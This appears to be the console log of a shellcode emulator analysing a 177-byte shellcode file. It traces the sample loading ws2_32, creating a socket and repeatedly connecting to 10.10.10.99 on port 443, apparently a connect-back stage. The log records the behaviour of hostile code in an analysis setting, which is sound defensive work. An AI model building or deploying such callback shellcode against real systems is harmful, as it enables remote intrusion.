 Loaded 177 bytes from file C:\Users\REM\Desktop\SHELLC~1.BIN
Testing 375 offsets  |  Percent Complete: 98%  |  Completed in 1047 ms
0) offset=0x0          steps=MAX    final_eip=7c801d7b   LoadLibraryA
1) offset=0x6          steps=MAX    final_eip=401057
2) offset=0x9          steps=MAX    final_eip=40105a
3) offset=0xb          steps=MAX    final_eip=40105d
Select index to execute:: (int/reg) 0
0
Loaded 177 bytes from file C:\Users\REM\Desktop\SHELLC~1.BIN
Memory monitor enabled..
Memory monitor for dlls enabled..
Initialization Complete..
Dump mode Active...
Interactive Hooks enabled
Max Steps: -1
Using base offset: 0x401000
4010aa  LoadLibraryA(ws2_32)
4010ba  WSAStartup(190)
4010d7  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
4010e3  connect(h=28c, host: 10.10.10.99 , port: 443 ) = 71ab4a07
401164  GetVersion()
401177  ExitThread(0)
Stepcount 4140003
Primary memory: Reading 0x177 bytes from 0x401000
Scanning for changes...
No changes found in primary memory, dump not created.
Analysis report:
        Uses peb.InMemoryOrder List